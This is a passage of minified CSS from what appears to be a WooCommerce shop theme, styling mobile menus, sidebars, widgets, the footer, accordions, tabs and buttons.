.nav-item{flex-grow:1;flex-basis:0;margin:0 0 -1px}.nav.nav-pills-mobile .nav-link{font-weight:600;font-size:1.08em;line-height:1.5;text-transform:uppercase;border-bottom:2px solid transparent;background:none;padding:8px 20px;transition:0.35s}.mobile-cats-nav .mobile-menu>li>a{text-transform:capitalize}.mobile-cats-menu>li>a{text-transform:none}.mobile-cats-menu li a{position:relative;display:block;padding:10px 45px 10px 20px;color:rgba(255,255,255,0.8);border-bottom:1px solid rgba(255,255,255,0.08)}.mobile-cats-menu li a.mobile-cats-lead{font-weight:500;color:#fff}.mobile-cats-menu li a:focus,.mobile-cats-menu li a:hover{text-decoration:none;outline:none!important}.mobile-menu-light{background-color:#fff}.mobile-menu-light .mobile-menu-close:not(:hover):not(:focus){color:#666}.mobile-menu-light .social-icon{color:#999;border-color:#999}.mobile-menu-light .mobile-menu li a{border-bottom-color:#efefef}.mobile-menu-light .mobile-menu li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-menu li ul{border-bottom-color:#efefef}.mobile-menu-light .mobile-menu li ul li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-menu li ul ul{border-top-color:#efefef}.mobile-menu-light .mmenu-btn:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-search .form-control{color:#666;background-color:#fff;border-color:#e5e5e5}.mobile-menu-light .mobile-search .form-control::placeholder{color:#666}.mobile-menu-light .mobile-search .form-control:focus{color:#666;background-color:#fff}.mobile-menu-light .nav.nav-pills-mobile{border-bottom-color:#efefef}.mobile-menu-light .nav.nav-pills-mobile .nav-item:not(:hover):not(:focus):not(.active) .nav-link{color:#333}.mobile-menu-light .mobile-cats-menu li a{border-bottom-color:#efefef}.mobile-menu-light .mobile-cats-menu li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-cats-menu li a:not(:hover):not(:focus).mobile-cats-lead{color:#333}.mobile-menu-light .nav-link{color:#333}.sidebar::-webkit-scrollbar{width:0}.sidebar .widget{padding-top:2.6rem;color:#999999;margin:0;line-height:1.7}.sidebar .widget:first-of-type{padding-top:0}.sidebar .widget:not(:first-of-type){border-top:1px solid #ebebeb}.sidebar .widget>:last-of-type{margin-bottom:2.6rem}.sidebar .widget:not(:last-child).widget_price_filter form{margin-bottom:4.2rem}.sidebar .widget .widget-title{margin-left:0!important;letter-spacing:1px;line-height:1}.sidebar .custom-control{padding-left:2.7rem;margin:0}.sidebar .yith-woo-ajax-reset-navigation{display:flex!important;align-items:center;justify-content:space-between}.sidebar .yith-woo-ajax-reset-navigation>*{padding-top:2px}.sidebar .yith-woo-ajax-reset-navigation label{color:inherit;font-weight:400;font-size:1.4rem;letter-spacing:-0.01em;margin:0}.sidebar .searchform{padding-right:1.6rem}.sidebar .searchform .form-control{flex:1 1 auto}.sidebar .searchform .live-search .form-control{width:100%}.sidebar-toggle{position:fixed;left:-350px;top:0;bottom:0;z-index:1070;background-color:#fff;overflow-y:scroll;width:100%;max-width:350px;box-shadow:1px 0 0.6rem 0 rgba(51,51,51,0.5);will-change:transform;visibility:hidden;transition:0.35s;padding:0}.right-sidebar .sidebar-toggle{left:auto;right:-350px}.sidebar-toggle .widget{padding-left:1rem;padding-right:1rem}.sidebar-toggle .widget:last-child{border-bottom:none}.sidebar-toggle .yith-woo-ajax-reset-navigation{color:#333333;text-transform:uppercase;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em}.sidebar-toggle .yith-woo-ajax-reset-navigation i{font-size:1.6rem;line-height:1;margin-right:1rem}.sidebar-toggle .yith-woo-ajax-reset-navigation .yith-wcan-reset-navigation{text-transform:capitalize;font-size:1.4rem}.sidebar-toggle .widget.yith-woo-ajax-reset-navigation>*{margin:0}.sidebar-toggle .filter-close{color:#333333}.sidebar-toggle .label-filter:focus,.sidebar-toggle .label-filter:hover{cursor:pointer}.sidebar-content{position:relative;padding:3.5rem 2.7rem 1.5rem}.shop-sidebar .widget_layered_nav li.chosen a:before,.shop-sidebar .widget_layered_nav li.current-cat a:before{display:none}.shop-sidebar .widget_layered_nav li.chosen a span:first-child:before,.shop-sidebar .widget_layered_nav li.current-cat a span:first-child:before{color:#fff;border-color:#333;background-color:#333}.shop-sidebar .widget_layered_nav li.chosen a span:first-child:after,.shop-sidebar .widget_layered_nav li.current-cat a span:first-child:after{content:"\ec2d";background-image:none;opacity:1;visibility:visible}.shop-sidebar .widget_layered_nav li:hover a span.custom:first-child:after{background-image:none;opacity:1;visibility:visible}.shop-sidebar .widget_layered_nav li a{display:flex;align-items:center}.shop-sidebar .widget_layered_nav li a span:first-child{position:relative;margin-bottom:0;font-size:1.4rem;padding-left:1.6rem;display:inline-block}.shop-sidebar .widget_layered_nav li a span:first-child:after,.shop-sidebar .widget_layered_nav li a span:first-child:before{content:"";position:absolute;display:block;top:50%;transform:translateY(-50%)}.shop-sidebar .widget_layered_nav li a span:first-child:after{font-family:"molla";display:flex;align-items:center;justify-content:center;color:#fff;background-image:none;font-size:1rem;line-height:1.1;text-align:center;left:0;width:1.6rem;height:1.6rem;opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.shop-sidebar .widget_layered_nav li a span:first-child:before{left:0;width:1.6rem;height:1.6rem;background-color:#f9f9f9;border:1px solid #dadada;box-shadow:none!important;border-radius:0.2rem}.shop-sidebar .widget_layered_nav li a span:first-child.custom:after,.shop-sidebar .widget_layered_nav li a span:first-child.custom:before{border-radius:50%}.shop-sidebar .widget_layered_nav li a span:first-child.custom:before{background-color:inherit;border:inherit}.shop-sidebar .widget_layered_nav li a span:first-child.custom:after{border:inherit;width:2rem;height:2rem;left:50%;transform:translate(-50%,-50%);box-shadow:0 0 0 0.1rem #cccccc}.shop-sidebar .widget_layered_nav li .label{padding-left:1rem}.shop-sidebar .price_slider_wrapper .ui-slider-handle:first-of-type .noUi-tooltip{left:0;transform:none}.shop-sidebar .price_slider_wrapper .ui-slider-handle:last-of-type .noUi-tooltip{right:0;left:auto;transform:none}.shop-sidebar .widget form{padding-right:1.6rem}.sidebar-toggler:not(.filter-btn){position:fixed;top:160px;left:0;width:30px;height:40px;border-radius:0;font-size:1.4rem;text-align:center;color:#fff;background-color:rgba(28,26,26,0.8);padding:0;visibility:visible;z-index:1049;transition:left 0.35s,right 0.35s}.right-sidebar .sidebar-toggler:not(.filter-btn){left:auto;right:0}.right-sidebar .sidebar-toggler:not(.filter-btn) i:before{content:"\f053"}.sidebar-toggler:not(.filter-btn) i{line-height:40px}.top-sidebar .sidebar-wrapper .col-lg-9{flex:0 0 100%!important;max-width:100%!important}.top-sidebar .toolbox{margin-bottom:2rem}.top-sidebar .toolbox .toolbox-right{flex:1}.top-sidebar .widget.widget_layered_nav ul li a span:after,.top-sidebar .widget.widget_layered_nav ul li a span:before{border-radius:0}@media (min-width:992px){.sidebar:not(.sidebar-toggle) .sidebar-content{padding:0}.sidebar-toggler:not(.filter-btn),.sticky-sidebar+.sidebar-filter-overlay{display:none}.top-sidebar .sidebar{position:static!important;width:100%!important}.top-sidebar .sidebar .sidebar-content{display:flex}.top-sidebar .sidebar .sidebar-content>*{position:relative;padding-bottom:3rem;border-bottom:none}.top-sidebar .sidebar .sidebar-content>:before{content:"";top:0;position:absolute;height:1px;background-color:#ebebeb}.top-sidebar .sidebar .widget{border:none}.top-sidebar .sidebar .widget form{padding-right:0}.top-sidebar .sidebar .widget-title{font-weight:300;font-size:1.6rem}.top-sidebar .sidebar .widget-title:after{display:none}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation{position:absolute;top:-5rem;padding:0}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation:before{display:none}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation label{display:none}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation .yith-wcan{padding:0}.top-sidebar .sidebar .yith-woo-ajax-reset-navigation .yith-wcan-reset-navigation{font-size:1.6rem;font-weight:300}.top-sidebar .sidebar li a{font-weight:300;letter-spacing:0;color:#666}body .top-sidebar aside{display:none}.top-sidebar .sidebar-wrapper>aside.col-lg-3{flex:0 0 100%!important;max-width:100%!important}.top-sidebar .sidebar-wrapper>aside.col-lg-3 .pin-wrapper{height:auto!important}.top-sidebar .sidebar-wrapper>aside.col-lg-3 .sidebar-content>div{flex:1}.sidebar-overlay{display:none}.toggle-sidebar .sidebar-overlay{display:block}}.sidebar-active .sidebar-overlay{visibility:visible;opacity:1}.sidebar-active .sidebar-toggle{visibility:visible;left:0!important}.sidebar-active .right-sidebar .sidebar-toggle{left:auto!important;right:0!important}@media (min-width:1200px){.container-fluid .sidebar-wrapper>.col-lg-9{flex:0 0 80%;max-width:80%}.container-fluid .sidebar-wrapper>.col-lg-3{flex:0 0 20%;max-width:20%}}@media (min-width:992px){.right-sidebar .sidebar{padding-left:1rem}}@media (max-width:991px){.top-sidebar aside{display:block!important}.sidebar-wrapper .sidebar{position:fixed}.sidebar{left:-280px;max-width:280px}.right-sidebar .sidebar{left:auto;right:-280px}.sidebar+div{display:none!important}.custom-sidebar,.sidebar-content{position:relative;padding-right:1.5rem;padding-left:1.5rem}.custom-sidebar{padding-top:3.5rem}}.widget li:not(:last-of-type){margin-bottom:0.9rem}.widget li a{font-weight:400;letter-spacing:-0.01em;color:#666}.widget .toggle{color:#666;font-size:1rem;margin-left:auto}.widget .count+.toggle{margin:0 0 0 auto}.widget .collapsed>a .toggle i:before{content:"\f110"}.widget .collapsed ul{display:none}.widget .children{margin-bottom:0}.widget .children a{font-weight:300;font-size:1.3rem;line-height:1.5;color:#666;padding:0.5rem 0}.widget .children .cat-item{margin-bottom:0}.widget .widget-title{position:relative;display:block;color:#666;font-weight:500;font-size:1.6rem;line-height:1.86;text-transform:capitalize;letter-spacing:-0.01em;margin-bottom:2rem;text-decoration:none;padding-right:3rem}.widget .widget-title a{color:inherit}.widget .widget-title:after{color:#666;content:"\f110";display:block;font-family:"molla";font-size:1.2rem;position:absolute;top:50%;transform:translateY(-50%);right:1.6rem;transition:transform 0.3s;margin-top:-1px}.widget .widget-title.collapsed:after{content:"\e802";margin:0}.widget .widget-title:focus{outline:none!important}.widget .widget-title:focus,.widget .widget-title:hover{cursor:pointer}.widget .widget-title:last-child:after{content:none}.widget .widget-body{padding-top:1rem;padding-bottom:2rem}.widget .woocommerce-widget-layered-nav .count{display:none}.widget .item-count{min-width:2.5rem;text-align:center;margin-left:auto;font-weight:300;font-size:1.3rem;line-height:1.6;border-radius:0.6rem;color:#777;background-color:#f4f4f4}.widget .yith-wcan-list li{padding-right:1rem}.widget.widget_categories .cat-item{padding-top:0;padding-bottom:0}.widget .cat-item{position:relative;padding:0.5rem 1.7rem 0.5rem 0}.widget .cat-item .cat-item{padding-right:0}.widget .cat-item>a{display:flex;align-items:center}.widget .cat-item.children{margin-bottom:0}.widget .cat-item.children li{margin:0}.widget .cat-item.children li:first-of-type{margin-top:4px}.widget .cat-item .count{margin-left:10px}.widget .cat-item .count{text-align:center;min-width:2.5rem;height:2rem;font-size:1.3rem;line-height:1.7;border-radius:0.6rem;color:#777;background-color:#f4f4f4}.widget.widget_price_filter{padding-bottom:0.5rem}.widget:last-child{margin-bottom:1.5rem}.widget .entry-meta a:focus,.widget .entry-meta a:hover{box-shadow:none}.widget .screen-reader-text,.widget select{display:block}.widget .screen-reader-text{margin-bottom:1rem}.widget.widget_pages .page_item{margin-top:0;margin-bottom:0;line-height:1.86}.widget.widget_pages>ul>li>a{text-transform:uppercase}.widget .menu{display:block}.widget .menu li{margin:0}.widget .menu li a{padding:0}.widget .menu li{line-height:27px}.widget .menu>li>a{text-transform:uppercase;font-weight:500}.widget .menu ul{position:static;opacity:1;visibility:visible;box-shadow:none}.widget .menu ul.sub-menu{padding:0}.widget .menu ul li{padding:0 0 0 6px}.widget .menu>li>ul>li{padding:0}.widget_calendar table td,.widget_calendar table th{text-align:center;vertical-align:middle}.widget_calendar .wp-calendar-table{margin-bottom:1rem}.widget-related-products.widget .owl-carousel .owl-dots{margin-top:0}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li{margin-left:6px}.widget>ul>li>ul>li{margin-left:0}.footer{width:100%;background-color:#fff}.footer a{color:inherit}.footer .widget{margin-bottom:3rem}.footer .menu{display:flex;flex-flow:column wrap;align-items:flex-start}.footer .menu li{display:inline-block;margin:0}.footer .menu a{padding:0}.footer .menu li+li{margin-top:4px}.footer .menu ul{padding:4px 0;display:flex;flex-flow:column}.footer .widget-title{padding:0}.footer .widget-title:after{content:none}.footer .widget-title:hover{cursor:default}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-weight:600}.footer-bottom .inner-wrap{align-items:center;flex-direction:column}.footer-bottom .widget,.footer-bottom img,.footer-bottom p{margin-bottom:0}.footer .footer-vertical .inner-wrap{flex-direction:column}.footer-vertical .footer-center,.footer-vertical .footer-right{margin-top:2.5rem}.footer-left,.footer-right{flex:1 1 auto}.footer-left{order:1}.footer-center{order:2}.footer-right{order:3}.footer-right{display:flex;justify-content:flex-end}.footer-payments{display:block;margin-bottom:0}#scroll-top{width:5rem;height:5rem;position:fixed;right:50px;bottom:128px;z-index:999;color:#cccccc;display:none;align-items:center;justify-content:center;text-align:center;line-height:1;visibility:hidden;opacity:0;border-radius:0;border:none;background-color:#fafafa;font-size:3rem;transition:0.4s;transform:translateY(60px)}#scroll-top:focus,#scroll-top:hover{color:#999;background-color:#eaeaea}#scroll-top.show{visibility:visible;opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.footer-bottom .social-icons{margin-left:auto;margin-right:auto;margin-bottom:1rem}.footer-bottom .social-icon{font-size:1.3rem}@media (min-width:768px){#scroll-top{display:flex}}@media (min-width:992px){.footer-bottom .social-icons{margin-left:auto;margin-right:0;margin-bottom:0}.footer-bottom .inner-wrap{flex-direction:row}.footer-payments{margin-right:0}}@media (max-width:991px){.footer-center,.footer-right{margin-top:2.5rem}#scroll-top{bottom:60px}}.page-header{padding:5rem 0 5rem;background-color:#ebebeb}.page-header .page-title{color:#333333;font:normal 400 3.2rem/1.1 "Poppins",sans-serif;letter-spacing:-0.025em;margin-bottom:0;text-transform:capitalize}.page-header .page-subtitle{display:block;font-weight:400;font-size:1.6rem;margin:0.8rem 0 0}.page-header .page-subtitle,.page-header .page-title{word-break:break-word}.page-header .woocommerce-breadcrumb{margin:0;border:none;padding-bottom:0}.page-header .parallax-wrap+div{position:relative;z-index:1}.page-header .woocommerce-breadcrumb{background-color:transparent}.page-header .breadcrumb{margin-left:auto;margin-right:auto}@media (min-width:768px){.page-header .page-title{font-size:3.6rem}.page-header .page-subtitle{font-size:1.8rem}}@media (min-width:992px){.page-header .page-title{font-size:4rem}.page-header .page-subtitle{font-size:2rem}}.woocommerce .woocommerce-breadcrumb,.woocommerce-breadcrumb{margin-bottom:0}.woocommerce .woocommerce-breadcrumb .breadcrumb-delimiter,.woocommerce .woocommerce-breadcrumb a,.woocommerce-breadcrumb .breadcrumb-delimiter,.woocommerce-breadcrumb a{color:#999}.woocommerce .woocommerce-breadcrumb .breadcrumb-delimiter i,.woocommerce-breadcrumb .breadcrumb-delimiter i{font-size:0.9em;position:relative;margin:0 0.7rem}.woocommerce .woocommerce-breadcrumb .filter-btn,.woocommerce-breadcrumb .filter-btn{color:#333}.breadcrumb{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:0;padding-top:1.4rem;padding-bottom:1.4rem}.woocommerce-breadcrumb{font-weight:300}.woocommerce-breadcrumb .filter-btn{margin-right:3rem}.woocommerce-breadcrumb.divider-active{margin-bottom:2rem}.breadcrumb-wrap .sidebar-toggler,.breadcrumb-wrap .sidebar-toggler+.breadcrumb{display:inline-flex}.title{font-size:2.2rem;letter-spacing:-0.03em}.heading{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:1.6rem;word-break:break-word}.heading .heading-content .heading-subtitle,.heading .heading-content .heading-title{margin:0}.heading .title{margin-bottom:0}.heading.heading-center{text-align:center}.heading.heading-center .title{margin-bottom:1.5rem}.heading.heading-center .title-lg{margin-bottom:2.4rem}.heading .toolbox{flex:none;width:auto}@media (max-width:991px){.heading.heading-with-filter{display:block}}.heading-border{border-bottom:1px solid #ebebeb}.title-separator{font-weight:300;color:#cccccc}.text-white .title-separator{color:#999999}.title-desc{color:#999;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;margin-bottom:0}.heading-right{margin-top:0.5rem}.heading-title a{color:inherit}.title-link{font-weight:500;transition:0.3s}.title-link i{font-size:1em}.title-link i:last-child{margin-left:0.5rem}.heading-subtitle{margin-bottom:0}.heading-content{display:flex;flex-direction:column}.t-decor-both,.t-decor-left,.t-decor-right{display:flex;align-items:center;width:100%}.t-decor-both:after,.t-decor-both:before,.t-decor-left:after,.t-decor-left:before,.t-decor-right:after,.t-decor-right:before{content:"";flex:1;height:2px;background-color:#f1f1f1}.t-decor-both:before,.t-decor-left:before,.t-decor-right:before{margin-right:2.5rem}.t-decor-both:after,.t-decor-left:after,.t-decor-right:after{margin-left:2.5rem}.t-decor-left:after{display:none}.t-decor-right:before{display:none}@media (min-width:768px){.title{font-size:2.4rem}.title-lg{font-size:3rem}}@media (min-width:992px){.heading.heading-flex{align-items:center;flex-direction:row;text-align:left}.heading-right{margin-top:0;margin-left:auto}}.accordion{margin-bottom:2rem}.accordion>.card:last-of-type{border:0.1rem solid #ebebeb}.card{border-radius:0;margin-bottom:0;border:none;border-top:0.1rem solid #ebebeb}.card:last-child{border-bottom:0.1rem solid #ebebeb}.card-header{position:relative;padding:0;border:none;font-weight:700;line-height:1.5;background-color:transparent;margin:0}.card-header:after{display:block;clear:both;content:""}.card-title{line-height:1.2;margin-bottom:0}.card-title a{display:block;font-size:1.6rem;padding:1.7rem 4rem 1.7rem 1.2rem;position:relative;border:none;background-color:transparent;outline:none!important}.card-title a i{min-width:17px;margin-right:2.4rem}.card-title a:before{content:"\e802";display:inline-block;position:absolute;right:1.2rem;top:50%;font-family:"molla";line-height:1;transform:translateY(-50%);transition:0.3s}.card-title a.collapsed{color:#333}.card-title a.collapsed:before{content:"\f110";color:#8c8c8c;transform:translateY(-50%)}.card-body{padding:0.4rem 4rem 1.8rem 1.2rem;border:none;border-radius:0}.accordion-icon .card-body{padding-left:5.5rem!important}.accordion-plus .card-title a:before{content:"\f28e"}.accordion-plus .card-title a.collapsed:before{content:"\f2c2"}.accordion-rounded .card:first-child{border-radius:0.3rem 0.3rem 0 0}.accordion-rounded .card:last-child{border-radius:0 0 0.3rem 0.3rem}.card.card-box .card-title a{padding-left:2rem}.card.card-box .card-title a:before{right:2rem}.card.card-box .card-title a i{margin-right:1.4rem}.card.card-box .card-body{padding:1rem 2rem 2rem}.card.card-sm .card-title{font-size:1.6rem;letter-spacing:-0.01em}.card.card-sm .card-title a{padding-top:2.1rem;padding-bottom:2.1rem}.card.card-sm .card-title a:before{right:2rem}.card.card-sm .card-body{padding:1rem 2rem 2rem}.card.bg-light,.card.bg-white{background-color:#fff!important;border:0.1rem solid #ebebeb}.card.bg-light .card-title a,.card.bg-white .card-title a{background-color:#fff}.card.bg-light .card-title a.collapsed{background-color:#fafafa}.accordion{flex-flow:row wrap;border:1px solid #ebebeb;margin-left:0;margin-right:0;width:100%}.accordion .accordion-panel{width:100%;border-bottom:1px solid #ebebeb}.accordion .accordion-panel:last-child{border-bottom:none}.accordion .panel-header a{display:flex;align-items:center;transition:color 0.3s,background-color 0.3s;width:100%}.accordion .panel-header a .title{font:inherit}.accordion .panel-header a .closed,.accordion .panel-header a .opened{flex:1 1 auto;text-align:right}.accordion .panel-header a .closed{display:none}.accordion .panel-header a.collapsed .opened{display:none}.accordion .panel-header a.collapsed .closed{display:inline-block}.accordion .panel-body{width:100%}@media (min-width:992px){.card-title{font-size:2rem}}@keyframes tab_animation{0%{opacity:0}to{opacity:1}}.tabs>li>a:focus{outline:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;border-bottom:2px solid transparent}.tabs{border-bottom-right-radius:0.3rem;border:1px solid #d7d7d7;border-top-width:0;border-right-width:0;border-left-width:0}.tabs>li>a{color:#999999;font-weight:500;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;padding:0.85rem 2.2rem;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;text-align:center;transition:0.35s}.tabs>li+li{margin-left:1px}.tabs.justify-content-center{border-bottom-left-radius:0.3rem;border-bottom-right-radius:0.3rem}.wc-tab,.wc-tabs-wrapper .panel{animation:0.3s linear tab_animation}.tab-content-border{border:1px solid #d7d7d7;border-radius:0.3rem;border-top-left-radius:0;border-top-width:0}.justify-content-center+.tab-content-border{border-top-left-radius:0.3rem}.tab-pane{padding:1.4rem 2.2rem}.tab-pane p:last-child{margin-bottom:0}.nav.nav-pills .nav-link{color:#999999;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;padding:0.45rem 1rem;border-radius:0;text-align:center;text-transform:uppercase;border:none;border-bottom:1px solid transparent}.nav.nav-pills .nav-link:focus{outline:none!important}.nav.nav-pills .nav-item.active .nav-link,.nav.nav-pills .nav-item.show .nav-link{border-bottom:2px solid #d7d7d7}.nav .nav-item+.nav-item{margin-left:1.5rem}.nav-pills+.tab-content .tab-pane{padding:1.4rem 0}.nav-pills+.tab-content .tab-pane p:last-child{margin-bottom:0}.tabs-vertical{display:flex;align-items:flex-start;align-items:stretch}.tabs-vertical .tab-content-border{border-top-width:1px;border-left-width:0;border-bottom-left-radius:0}.tabs-vertical .nav{flex-shrink:0}.tabs-vertical .nav .nav-link{min-width:100px}.tabs-vertical .nav.nav-tabs{border-bottom-width:0;border-right-width:1px}.tabs-vertical .nav.nav-tabs .nav-link{border-top-left-radius:0.3rem;border-top-right-radius:0;border-bottom-left-radius:0.3rem}.tabs-vertical .nav.nav-tabs .nav-item{margin-bottom:0;margin-right:-1px}.tabs-vertical .nav.nav-tabs .nav-item+.nav-item{margin-left:0;margin-top:1px}.tabs-vertical .nav.nav-tabs .nav-item.active .nav-link,.tabs-vertical .nav.nav-tabs .nav-item.show .nav-link{border-color:#d7d7d7;border-right-color:transparent}.fade:not(.show){opacity:0}.fade{transition:opacity 0.15s linear}.nav-link{display:block}.tab-pane{display:block;position:relative;visibility:hidden;height:0!important;opacity:0;top:0;transition:opacity 0.3s,visibility 0.3s,top 0.3s}.tab-pane:not(.active){top:13px;padding:0!important;margin:0!important;overflow:hidden!important}.vertical .tab-pane:not(.active){top:auto}.tab-pane.active{opacity:1;height:auto!important;visibility:visible}.nav.nav-border-anim .nav-link{position:relative;border-bottom:none}.nav.nav-border-anim .nav-link:before{content:"";display:block;position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#333;transform-origin:right center;transform:scale(0,1);transition:transform 0.3s ease}.form-tab .nav.nav-border-anim .nav-link:before{height:0.2rem}.nav.nav-border-anim .active .nav-link:before{transform-origin:left center;transform:scale(1,1)}.nav.nav-border-anim.nav-pills-mobile .nav-link:before{height:0.2rem}.nav-filter li+li{margin-left:0.8rem}.filter-toggler{position:relative;display:inline-flex;align-items:center;color:#333333;font-weight:400;font-size:1.6rem;line-height:34px;letter-spacing:-0.01em;margin-right:3rem;padding-left:2.4rem}.filter-toggler i{margin-right:0.8rem}.filter-toggler:before{content:"\f131";display:block;position:absolute;left:-0.2rem;top:50%;margin-top:-0.5px;transform:translateY(-50%);font-family:"molla";font-size:1.9rem;line-height:1}@media (min-width:992px){.filter-toggler.active:before{content:"\f191"}}@media (max-width:991px){.filter-toggler:before{content:"\f131"}.sidebar-active .filter-toggler:before{content:"\f191"}.nav-filter.product-filter{display:flex!important}}.nav-filter{display:flex;flex-wrap:wrap;margin-bottom:3rem;font-weight:400;line-height:1.5;font-size:1.6rem;letter-spacing:-0.01em;text-transform:uppercase;border-bottom:1px solid transparent}.nav-filter a{display:inline-block;padding:0.4rem 1rem}.tab-section{display:flex;flex-flow:row wrap;margin-left:0;margin-right:0;width:100%}.tab-section .nav,.tab-section .tab-pane{flex:0 0 100%}.tab-section .tab-pane{padding:1.4rem 2.2rem}.tab-section.vertical{flex-wrap:nowrap}.tab-section.vertical .nav,.tab-section.vertical .tab-pane{flex-basis:auto}.tab-section.vertical .nav .nav-item+.nav-item{margin-left:0}.tab-section .nav-item{transition:background-color 0.3s}.tab-section .nav .active a{position:relative}.tab-section .nav .active a:after{content:"";position:absolute;width:100%;height:1px;right:0;bottom:-1px;background-color:#fff}.tab-section.vertical>.nav .active a:after{right:-1px;bottom:0;width:1px;height:100%}.tab-section.vertical .nav{flex-direction:column}.tab-section .nav.nav-border-anim .active a:after,.tab-section .nav.nav-pills .active a:after{content:none}.tab-section .tab-pane:not(.active){width:0;min-width:0}.tab-section .tab-pane.active{flex:1 1 auto}@media (min-width:992px){.nav-pills+.tab-content .tab-pane{padding-left:1rem;padding-right:1rem}}button:focus{outline:none}.btn-wrap{display:flex;margin-bottom:2rem}.widget_shopping_cart_content .button,.woocommerce .button{text-transform:capitalize}.btn,.woocommerce a.button,[class*=wp-block] button,input[type=submit]{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:0.85rem 5rem;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;color:#212529;border-radius:0;white-space:normal;background-color:transparent;border:1px solid transparent;transition:0.3s}.btn span,.woocommerce a.button span,[class*=wp-block] button span,input[type=submit] span{line-height:1}.btn i:first-child,.woocommerce a.button i:first-child,[class*=wp-block] button i:first-child,input[type=submit] i:first-child{margin-left:0;margin-right:1rem}.btn i,.btn.icon-after i,.woocommerce a.button i,.woocommerce a.button.icon-after i,[class*=wp-block] button i,[class*=wp-block] button.icon-after i,input[type=submit] i,input[type=submit].icon-after i{margin-left:1rem;margin-right:0}.btn:focus,.woocommerce a.button:focus,[class*=wp-block] button:focus,input[type=submit]:focus{box-shadow:none}.btn:active,.btn:focus,.woocommerce a.button:active,.woocommerce a.button:focus,[class*=wp-block] button:active,[class*=wp-block] button:focus,input[type=submit]:active,input[type=submit]:focus{outline:none!important}.btn:active:focus,.woocommerce a.button:active:focus,[class*=wp-block] button:active:focus,input[type=submit]:active:focus{box-shadow:none!important}.btn:hover,.woocommerce a.button:hover,[class*=wp-block] button:hover,input[type=submit]:hover{color:#fff}.btn i,.btn span{vertical-align:middle}.btn.btn-icon{background-color:transparent;color:#666}.btn.btn-icon:active,.btn.btn-icon:focus,.btn.btn-icon:hover{background-color:transparent}.woocommerce a.button,input[type=submit]{padding:0.85rem 1rem}.btn.icon-hidden i{width:0;overflow:hidden;transition:width 0.3s,margin 0.3s,color 0s}.btn.icon-hidden:not(:hover) i{margin:0!important}.btn.icon-hidden:hover i{width:auto;margin-left:1rem}.btn.icon-hidden.btn-lg{min-width:190px;padding:1.3rem 1rem}.btn.icon-hidden.btn-md{min-width:170px;padding:0.85rem 1rem}.btn.icon-hidden.btn-sm{min-width:130px;padding:0.65rem 1rem}.btn-rounded{border-radius:0.2rem}.btn-round{border-radius:3rem}.btn-lg{font-weight:500;font-size:1.5rem;padding:1.3rem 7rem}.btn-sm{font-size:1.3rem;padding:0.65rem 1.2rem}.btn-more{position:relative;padding-top:1.15rem;padding-bottom:1.15rem;text-transform:capitalize}.btn.btn-link{background-color:transparent!important}.btn.btn-link{border-bottom:1px solid transparent}.btn-link{padding:0.4rem 1rem;text-decoration:none;border:none;letter-spacing:0}.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-hover-text{display:none}.btn:focus .btn-text,.btn:hover .btn-text{display:none}.btn:focus .btn-hover-text,.btn:hover .btn-hover-text{display:inline-block}.btn.btn-alert,.btn.btn-alert:focus,.btn.btn-alert:hover,.btn.btn-dark,.btn.btn-dark:focus,.btn.btn-dark:hover,.btn.btn-primary,.btn.btn-primary:focus,.btn.btn-primary:hover,.btn.btn-secondary,.btn.btn-secondary:focus,.btn.btn-secondary:hover,[class*=wp-block] button,[class*=wp-block] button:focus,[class*=wp-block] button:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{color:#fff}.btn.btn-icon:active,.btn.btn-outline{background-color:transparent}.btn-outline{border:1px solid #ccc}.btn.btn-outline:focus,.btn.btn-outline:hover,.btn:not(.btn-link):active{color:#fff}.btn-dark{border-color:#343a40}.btn-light{border-color:#fff}.btn-light{color:#212529}.btn-light:focus,.btn-light:hover{color:#fff}.btn.btn-shadow{box-shadow:0 5px 10px rgba(0,0,0,0.05)}.btn.btn-shadow:active,.btn.btn-shadow:focus,.btn.btn-shadow:hover{box-shadow:0 5px 10px rgba(0,0,0,0.15)}.btn.btn-shadow-hover:active,.btn.btn-shadow-hover:focus,.btn.btn-shadow-hover:hover{box-shadow:0 5px 10px rgba(0,0,0,0.05)}.btn-aligned-justify>.btn{width:100%}.btn-aligned-left{text-align:left}.btn-aligned-center{text-align:center}.btn-aligned-right{text-align:right}.yith-wcan-reset-navigation button{letter-spacing:0}.btn.btn-spinner{min-width:0;color:#333333;padding:13px 4px;font-size:1rem;border:none;background:none}.btn.btn-spinner i{margin:0!important}.btn.btn-spinner:focus,.btn.btn-spinner:hover,.btn.btn-spinner:not(:disabled):not(.disabled):active{background-color:transparent}.btn-product-icon:before,.btn-product:before,.yith-wcwl-add-to-wishlist a:before{font-family:"molla"}.btn-cart:before{content:"\e812";position:relative;top:-0.5px}.btn-cart.product_type_variable:before,.btn-cart:not(.add_to_cart_button):not(.add_to_cart):before,.product-add-to-cart .btn-cart:not(.ajax_add_to_cart):before{content:"\e818";font-size:19px}.product-add-to-cart 